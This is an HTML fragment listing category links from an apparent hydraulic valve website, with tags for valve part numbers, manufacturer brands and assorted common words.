	<li class="cat-item cat-item-2998"><a href="https://hydraulicvalvelocation.com/category/2-way/" >2-way</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hydraulicvalvelocation.com/category/25gpm/" >25gpm</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://hydraulicvalvelocation.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hydraulicvalvelocation.com/category/2p120/" >2p120</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://hydraulicvalvelocation.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hydraulicvalvelocation.com/category/3-spool/" >3-spool</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hydraulicvalvelocation.com/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://hydraulicvalvelocation.com/category/3230-1/" >3230-1</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://hydraulicvalvelocation.com/category/38-3dvl/" >38-3dvl</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hydraulicvalvelocation.com/category/3way/" >3way</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://hydraulicvalvelocation.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hydraulicvalvelocation.com/category/4we10/" >4we10</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://hydraulicvalvelocation.com/category/4we6e60ew110n/" >4we6e60ew110n</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hydraulicvalvelocation.com/category/4z0009/" >4z0009</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hydraulicvalvelocation.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hydraulicvalvelocation.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://hydraulicvalvelocation.com/category/578-45011-1/" >578-45011-1</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hydraulicvalvelocation.com/category/6311d-511-pm-111da/" >6311d-511-pm-111da</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hydraulicvalvelocation.com/category/70020-00901/" >70020-00901</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hydraulicvalvelocation.com/category/9447r0a03/" >9447r0a03</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://hydraulicvalvelocation.com/category/a320/" >a320</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://hydraulicvalvelocation.com/category/abex/" >abex</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://hydraulicvalvelocation.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hydraulicvalvelocation.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hydraulicvalvelocation.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hydraulicvalvelocation.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hydraulicvalvelocation.com/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://hydraulicvalvelocation.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://hydraulicvalvelocation.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://hydraulicvalvelocation.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://hydraulicvalvelocation.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://hydraulicvalvelocation.com/category/amera/" >amera</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://hydraulicvalvelocation.com/category/amot/" >amot</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://hydraulicvalvelocation.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://hydraulicvalvelocation.com/category/apartament/" >apartament</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hydraulicvalvelocation.com/category/argo/" >argo</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://hydraulicvalvelocation.com/category/argo-hytos/" >argo-hytos</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hydraulicvalvelocation.com/category/aron/" >aron</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hydraulicvalvelocation.com/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://hydraulicvalvelocation.com/category/at124865/" >at124865</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hydraulicvalvelocation.com/category/atos/" >atos</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://hydraulicvalvelocation.com/category/aventics/" >aventics</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hydraulicvalvelocation.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hydraulicvalvelocation.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://hydraulicvalvelocation.com/category/b-t-a/" >b-t-a</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://hydraulicvalvelocation.com/category/badestnost/" >badestnost</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hydraulicvalvelocation.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://hydraulicvalvelocation.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://hydraulicvalvelocation.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hydraulicvalvelocation.com/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://hydraulicvalvelocation.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://hydraulicvalvelocation.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hydraulicvalvelocation.com/category/baxi/" >baxi</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://hydraulicvalvelocation.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://hydraulicvalvelocation.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://hydraulicvalvelocation.com/category/besko/" >besko</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://hydraulicvalvelocation.com/category/bi-directional/" >bi-directional</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hydraulicvalvelocation.com/category/bieri/" >bieri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://hydraulicvalvelocation.com/category/bkh-1/" >bkh-1</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://hydraulicvalvelocation.com/category/bkh-34/" >bkh-34</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://hydraulicvalvelocation.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://hydraulicvalvelocation.com/category/boltr/" >boltr</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hydraulicvalvelocation.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://hydraulicvalvelocation.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hydraulicvalvelocation.com/category/bosch-racine/" >bosch-racine</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://hydraulicvalvelocation.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://hydraulicvalvelocation.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://hydraulicvalvelocation.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hydraulicvalvelocation.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://hydraulicvalvelocation.com/category/brannon/" >brannon</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hydraulicvalvelocation.com/category/brevini/" >brevini</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hydraulicvalvelocation.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://hydraulicvalvelocation.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://hydraulicvalvelocation.com/category/brinkley/" >brinkley</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://hydraulicvalvelocation.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://hydraulicvalvelocation.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://hydraulicvalvelocation.com/category/bucher/" >bucher</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hydraulicvalvelocation.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://hydraulicvalvelocation.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://hydraulicvalvelocation.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hydraulicvalvelocation.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://hydraulicvalvelocation.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://hydraulicvalvelocation.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://hydraulicvalvelocation.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://hydraulicvalvelocation.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hydraulicvalvelocation.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://hydraulicvalvelocation.com/category/carriers/" >carriers</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hydraulicvalvelocation.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://hydraulicvalvelocation.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hydraulicvalvelocation.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://hydraulicvalvelocation.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hydraulicvalvelocation.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hydraulicvalvelocation.com/category/cetop/" >cetop</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://hydraulicvalvelocation.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://hydraulicvalvelocation.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hydraulicvalvelocation.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hydraulicvalvelocation.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://hydraulicvalvelocation.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hydraulicvalvelocation.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://hydraulicvalvelocation.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://hydraulicvalvelocation.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://hydraulicvalvelocation.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://hydraulicvalvelocation.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hydraulicvalvelocation.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://hydraulicvalvelocation.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://hydraulicvalvelocation.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hydraulicvalvelocation.com/category/consequences/" >consequences</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://hydraulicvalvelocation.com/category/continentail/" >continentail</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://hydraulicvalvelocation.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://hydraulicvalvelocation.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://hydraulicvalvelocation.com/category/convinced/" >convinced</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hydraulicvalvelocation.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://hydraulicvalvelocation.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://hydraulicvalvelocation.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://hydraulicvalvelocation.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://hydraulicvalvelocation.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://hydraulicvalvelocation.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://hydraulicvalvelocation.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hydraulicvalvelocation.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hydraulicvalvelocation.com/category/d1fwe02hcnkw020/" >d1fwe02hcnkw020</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://hydraulicvalvelocation.com/category/d1vw-20-b-yy-53-hw/" >d1vw-20-b-yy-53-hw</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://hydraulicvalvelocation.com/category/d1vw001cnyp/" >d1vw001cnyp</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hydraulicvalvelocation.com/category/d1vw008cnjcm4/" >d1vw008cnjcm4</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hydraulicvalvelocation.com/category/d1vw009cnkj/" >d1vw009cnkj</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://hydraulicvalvelocation.com/category/d1vw020bnjp/" >d1vw020bnjp</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hydraulicvalvelocation.com/category/d1vw1cnyp70/" >d1vw1cnyp70</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hydraulicvalvelocation.com/category/d1vw20dyy53-ay/" >d1vw20dyy53-ay</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hydraulicvalvelocation.com/category/d1vw6knyp70/" >d1vw6knyp70</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://hydraulicvalvelocation.com/category/d31vw11c456y40/" >d31vw11c456y40</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://hydraulicvalvelocation.com/category/d3l1b/" >d3l1b</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://hydraulicvalvelocation.com/category/da6004cntw/" >da6004cntw</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hydraulicvalvelocation.com/category/da6009cntw/" >da6009cntw</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hydraulicvalvelocation.com/category/daikin/" >daikin</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://hydraulicvalvelocation.com/category/damcos/" >damcos</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://hydraulicvalvelocation.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hydraulicvalvelocation.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hydraulicvalvelocation.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://hydraulicvalvelocation.com/category/dcv60-101-sq-0/" >dcv60-101-sq-0</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://hydraulicvalvelocation.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://hydraulicvalvelocation.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hydraulicvalvelocation.com/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://hydraulicvalvelocation.com/category/delavan/" >delavan</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://hydraulicvalvelocation.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hydraulicvalvelocation.com/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-a220v-l-35/" >dfa-02-2b2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc12v-l-35/" >dfa-02-2b2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc24v-l-35/" >dfa-02-2b2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a110v-l-35/" >dfa-02-2b3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a220v-l-35/" >dfa-02-2b3-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc12v-l-35/" >dfa-02-2b3-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc24v-l-35/" >dfa-02-2b3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a110v-l-35/" >dfa-02-2d2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a220v-l-35/" >dfa-02-2d2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc12v-l-35/" >dfa-02-2d2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc24v-l-35/" >dfa-02-2d2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-a220v-l-35/" >dfa-02-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc12v-l-35/" >dfa-02-3c2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc24v-l-35/" >dfa-02-3c2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-a110v-l-35/" >dfa-02-3c3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-dc24v-l-35/" >dfa-02-3c3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a110v-l-35/" >dfa-02-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a220v-l-35/" >dfa-02-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc12v-l-35/" >dfa-02-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc24v-l-35/" >dfa-02-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a110v-l-35/" >dfa-03-3c2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a220v-l-35/" >dfa-03-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a110v-l-35/" >dfa-03-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a220v-l-35/" >dfa-03-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc12v-l-35/" >dfa-03-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc24v-l-35/" >dfa-03-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://hydraulicvalvelocation.com/category/dg4s4-012n-b-60/" >dg4s4-012n-b-60</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://hydraulicvalvelocation.com/category/dg4v/" >dg4v</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://hydraulicvalvelocation.com/category/dg4v-3-6n-m-u-s-7-30/" >dg4v-3-6n-m-u-s-7-30</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://hydraulicvalvelocation.com/category/dg4v-5-2c-m-p7l-h-6-30/" >dg4v-5-2c-m-p7l-h-6-30</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hydraulicvalvelocation.com/category/dh-0913/" >dh-0913</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hydraulicvalvelocation.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://hydraulicvalvelocation.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://hydraulicvalvelocation.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hydraulicvalvelocation.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://hydraulicvalvelocation.com/category/directional/" >directional</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://hydraulicvalvelocation.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://hydraulicvalvelocation.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://hydraulicvalvelocation.com/category/dmsg02-00/" >dmsg02-00</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://hydraulicvalvelocation.com/category/dofluid/" >dofluid</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://hydraulicvalvelocation.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://hydraulicvalvelocation.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://hydraulicvalvelocation.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hydraulicvalvelocation.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://hydraulicvalvelocation.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://hydraulicvalvelocation.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://hydraulicvalvelocation.com/category/duplomatic/" >duplomatic</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://hydraulicvalvelocation.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://hydraulicvalvelocation.com/category/durapac/" >durapac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hydraulicvalvelocation.com/category/dynex/" >dynex</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://hydraulicvalvelocation.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://hydraulicvalvelocation.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://hydraulicvalvelocation.com/category/eatonvickers/" >eatonvickers</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://hydraulicvalvelocation.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://hydraulicvalvelocation.com/category/electro-hydraulic/" >electro-hydraulic</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://hydraulicvalvelocation.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://hydraulicvalvelocation.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hydraulicvalvelocation.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hydraulicvalvelocation.com/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hydraulicvalvelocation.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://hydraulicvalvelocation.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://hydraulicvalvelocation.com/category/engineers/" >engineers</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://hydraulicvalvelocation.com/category/episod/" >episod</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://hydraulicvalvelocation.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://hydraulicvalvelocation.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hydraulicvalvelocation.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hydraulicvalvelocation.com/category/f130cf-070202f/" >f130cf-070202f</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://hydraulicvalvelocation.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://hydraulicvalvelocation.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://hydraulicvalvelocation.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://hydraulicvalvelocation.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://hydraulicvalvelocation.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://hydraulicvalvelocation.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hydraulicvalvelocation.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://hydraulicvalvelocation.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://hydraulicvalvelocation.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://hydraulicvalvelocation.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://hydraulicvalvelocation.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://hydraulicvalvelocation.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hydraulicvalvelocation.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hydraulicvalvelocation.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://hydraulicvalvelocation.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://hydraulicvalvelocation.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://hydraulicvalvelocation.com/category/flowfit/" >flowfit</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://hydraulicvalvelocation.com/category/fluidyne/" >fluidyne</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://hydraulicvalvelocation.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://hydraulicvalvelocation.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://hydraulicvalvelocation.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hydraulicvalvelocation.com/category/franks/" >frank&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://hydraulicvalvelocation.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://hydraulicvalvelocation.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://hydraulicvalvelocation.com/category/galtech/" >galtech</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://hydraulicvalvelocation.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hydraulicvalvelocation.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://hydraulicvalvelocation.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hydraulicvalvelocation.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://hydraulicvalvelocation.com/category/gresen/" >gresen</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://hydraulicvalvelocation.com/category/gribi/" >gribi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://hydraulicvalvelocation.com/category/h4bvx-14/" >h4bvx-14</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://hydraulicvalvelocation.com/category/hagglunds/" >hagglunds</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://hydraulicvalvelocation.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://hydraulicvalvelocation.com/category/harsco/" >harsco</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hydraulicvalvelocation.com/category/hawe/" >hawe</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://hydraulicvalvelocation.com/category/hbvl-114/" >hbvl-114</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://hydraulicvalvelocation.com/category/hbvl-12/" >hbvl-12</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://hydraulicvalvelocation.com/category/hbvl-34/" >hbvl-34</a>
</li>
